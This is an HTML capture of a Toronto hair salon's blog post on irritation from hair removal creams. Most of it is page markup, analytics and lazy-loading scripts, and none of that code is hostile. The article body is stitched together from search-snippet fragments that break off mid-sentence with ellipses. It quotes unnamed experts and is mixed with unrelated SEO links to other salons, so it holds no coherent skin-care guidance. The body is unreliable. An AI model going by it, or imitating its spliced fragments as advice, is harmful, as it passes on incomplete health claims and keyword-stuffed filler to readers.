

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-removal-cream-irritation/
body_size: 13482
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Removal Cream Irritation - A &amp; I Hair Salon</title>
<meta name="description" content="“As the hair reenters the skin, your body will react to it as a foreign body causing irritation and ... the skin before hair removal, and using shaving gel or"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-removal-cream-irritation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Removal Cream Irritation - A &amp; I Hair Salon" />
<meta property="og:description" content="“As the hair reenters the skin, your body will react to it as a foreign body causing irritation and ... the skin before hair removal, and using shaving gel or" />
<meta property="og:url" content="https://aihairsalon.ca/hair-removal-cream-irritation/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Removal Cream Irritation" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-17T12:29:52-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Removal Cream Irritation - A &amp; I Hair Salon" />
<meta name="twitter:description" content="“As the hair reenters the skin, your body will react to it as a foreign body causing irritation and ... the skin before hair removal, and using shaving gel or" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-removal-cream-irritation/#webpage","url":"https://aihairsalon.ca/hair-removal-cream-irritation/","name":"Hair Removal Cream Irritation - A &amp; I Hair Salon","datePublished":"2022-08-17T12:29:52-04:00","dateModified":"2022-08-17T12:29:52-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Removal Cream Irritation - A &amp; I Hair Salon","datePublished":"2022-08-17T12:29:52-04:00","dateModified":"2022-08-17T12:29:52-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"\u201cAs the hair reenters the skin, your body will react to it as a foreign body causing irritation and ... the skin before hair removal, and using shaving gel or","name":"Hair Removal Cream Irritation - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-removal-cream-irritation/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-removal-cream-irritation/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-removal-cream-irritation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_27742_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/27742" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-removal-cream-irritation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-removal-cream-irritation%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-27742 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-27742" class="post-27742 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Removal Cream Irritation</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on August 17, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#foreign-body-causing-irritation">Foreign body causing irritation</a></li>
<li><a href="#hair-removal-lotions">Hair removal lotions</a></li>
<li><a href="#shaving-cream-...">Shaving cream ...</a></li>
<li><a href="#hair-removal-method">Hair removal method</a></li>
<li><a href="#experience-razor-rash.-exfoliating">Experience razor rash. exfoliating</a></li>
<li><a href="#razor-rash.-exfoliating">Razor rash. exfoliating</a></li>
</ol>
</div>
<p>“As the <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> reenters the skin, your body will react to it as a <span id="foreign-body-causing-irritation">foreign body causing irritation</span> and ... the skin before hair removal, and using shaving gel or cream to soften the hair.</p>
<p>We all have mixed feelings about waxing, but we enjoy having clean, silky hands and legs. There are numerous methods of hair removal, including shaving, epilation, <span id="hair-removal-lotions">hair removal lotions</span>, and laser hair ...</p>
<p>Bikini season is in full effect, and for those looking to get rid of any unwanted hair down there, you've got options. From shaving, lasering and waxing, to newly popular methods like sugaring, it can ...</p>
<p>The best products, tools and tips to keep your sensitive skin free of bumps, razor burn and unruly ingrown hairs.</p>
<p><a href='https://aihairsalon.ca/hair-plus-santo-domingo/'>Hair Plus Santo Domingo</a><br />
<a href='https://aihairsalon.ca/hair-king-in-arima/'>Hair King In Arima</a> </p>
<p>You do a bit of trimming and use products such as <span id="shaving-cream-...">shaving cream ...</span> said <span id="hair-removal-method">hair removal method</span> is waxing, shaving or lasering). This lack of knowledge on aftercare can lead to skin irritation ...</p>
<p><a href='https://aihairsalon.ca/hair-cutting-near-me-for-ladies/'>Hair Cutting Near Me For Ladies</a> </p>
<p>Rosie is a hair removal expert and the founder ... that you still won't <span id="experience-razor-rash.-exfoliating">experience <span id="razor-rash.-exfoliating">razor rash. exfoliating</span></span>, wetting the hairs, using shaving cream, shaving with the grain, using a cold compress ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Removal+Cream+Irritation&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-removal-cream-irritation%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-removal-cream-irritation%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-removal-cream-irritation%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-removal-cream-irritation%2F&amp;title=Hair+Removal+Cream+Irritation" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-27742 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
